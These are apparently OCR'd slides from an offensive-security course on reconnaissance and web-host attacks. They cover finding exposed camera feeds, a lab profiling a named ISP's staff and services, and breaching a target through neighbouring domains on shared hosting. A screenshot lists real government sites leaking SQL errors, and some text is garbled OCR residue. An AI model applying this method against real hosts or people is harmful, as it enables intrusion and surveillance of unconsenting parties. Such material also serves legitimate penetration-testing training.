

### Fun With Video

- Understand the directory layout of different camera capture systems
- Search them for unprotected files on the web
- Monitor video feeds and modify camera settings



A

#### e vra este da su



#### - Letter College and the Charles





## **LAB: Targeting a real ISP**

- . Identify CARI.net internal resources
	- − Fingerprint the mail services
	- − Find internal-only web services
		- − Web server and OS versions
		- − Useful robots.txt
	- − Identify users and employees
		- − Posts by Cari employees to newsgroups
	- − IP addresses

#### **Private and Commercial Databases**

- If the attacker is well-funded, this process is easy
	- Lexus-Nexus, ChoicePoint, other sources
	- Pay State agencies for record access
	- Obtain a 50-state search via legal services
- Resourceful attackers build their own databases
	- Monitor public sources over a long period of time
	- Build up a list of potential victims and useful info
	- Scrape social networking sites, job postings, etc

- Targeting domain hosts
	- − Often all you have is target's domain name
	- − Domain name sits on a commercial web host (not the targets actual internal network)
	- − Assuming rules of engagement allow; attacking these hosts can provide interesting trusts

- . Web hosts usually have many domains, not just your targets
- . These domains may have vulnerabilities even if your target does not
- . Enumerating "neighbor" domains can often find these vulns
- Access to the web server, even through a different domain, can still give you access to the target

- How to target a web host
	- − Get the IP of the domain
	- − Get all the domain names hosted on the IP
	- − Harvest all the *robots.txt* files on all domains
	- − Google for:
		- $\cdot$  site: domain + filetype: cgi, pl, asp, php, etc.
		- . Look for potential vulnerabilities

- How to target a web host cont.
	- − Try to gather as much info about the web server as possible
		- . Look for web apps / SQLerrors that leak info such as path names, source repositories, software versions
	- − Identify vulnerabilities in CMS, db apps, cgis
		- . Especially useful are file inclusion bugs
	- − Build a local mock up you can play with matching the target (don't dirty their logs)
	- − Penetrate the server via a practiced vuln

- . Once on the server use the info you have
- . Find the targets directory structure
- Find the web logs
	- − Identify potential target home IP's
	- − Gather browser user-agent intel
	- − See what pages target frequents
- Look for application source that can be modified
- . Look for useful data / databases

## **Exploiting Web Host Trusts**

- How to target a web host cont.
	- Try to gather as much info about the web server as possible
		- Look for web apps / SQLerrors that leak info such as path names, source repositories, software versions
	- Identify vulnerabilities in CMS, db apps, cgis
		- Joomla, fckeditor, phpbb, bitrix, wordpress, drupal
		- Especially useful are file inclusion bugs
		- Many of these libraries have file upload functions
	- Build a local mock up you can play with matching the target (don't dirty their logs)
	- Penetrate the server via a practiced vuln

#### a na mataoinin amin'ny f Sql error + site:.gov.cn - Google Search - Mozilla Firefox File Edit View History Bookmarks Tools Help http://www.qoogle.com/search?hl=en8safe=off&dient=firefox-a&rls=org.mozilla%3Aen-US% C 令 Sal error + site:.gov.cn - Googl... B | Http://www.israel....11.25/index.html 開春配村人才天地 **Advanced Search** sgl error + site:.gov.cn Search Preferences Web Show options... Results 1 - 10 of about 23,400 from gov Warning: odbc connect(): SQL error: [Microsoft][ODBC SQL Server ... | + | X| Warning: odbc\_connect(): SQL error: [Microsoft][ODBC SQL Server Driver][DBNETLIB]SQL Server 不存在或翻翻披拒圖, SQL state 08001 in SQLConnect in C:\Apache ... www.sybmfw.gov.cn/list.php?articleid=314 - 17k - Cached - Similar pages -  $\odot$ 開春閣村人才天地 国区 **SQL/DB Error** -- [Access denied for user 'ccrs ncrs'@'122.139.57.131'... www.ccrs.gov.cn/ncrs/index.php - 11k - Cached - Similar pages -  $\odot$ [PDF] Advanced SQL Injection In SQL Server Applications | | | | | | | File Format: PDF/Adobe Acrobat - View as HTML Aug 6, 2000 ... [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the varchar value 'admin' to a column of data type int. ... www.itsec.gov.cn/webportal/download/2002-Advanced%20SQL%20injection%20In%20SQL%20Server%2... - Similar pages by C Anley - 2002 - Cited by 120 - Related articles Database Error **FIX** Database error in: Invalid SQL: select \* from news where id = mysql error: You have an error in your SQL syntax; check the manual that corresponds to your ... www.ryagri.gov.cn/zxsj/zxsj\_content.php?news\_id=19515 - 6k - Cached - Similar pages -  $\odot$ **SQL Error** Message: "You have an error in your SQL syntax; check ... **AX** FROM 'wei kstype' WHERE ks id = 11//urll LIMIT 1" SQL Error code: "7335941".... Details: exception 'FLEA Db Exception SqlQuery' with message 'SQL Error ... www.jsppd.gov.cn/jsppd\_gov\_cn/xzsp/index.php?controller=kstype&action= chaxun&controller=kstype...ksid... - 35k - Cached - Similar pages - FILE: example6.sqc // // Sample Embedded SQL for C application ... AX 100) { printf("ERROR: SQL Code should be 100; it is %d\n",SQLCODE); } EXEC SQL CLOSE stat\_cur; if (SQLCODE != 0) // Test result of closing the cursor ... www.qdzjepb.qov.cn/biaoqe/.../class\_info.jsp?sort... E%3A%5Cdrv%5Csql7%5Cdevtools%5Csamples%...- 10k - Cached - Similar pages -

#### 



Error executing error template.



#### 



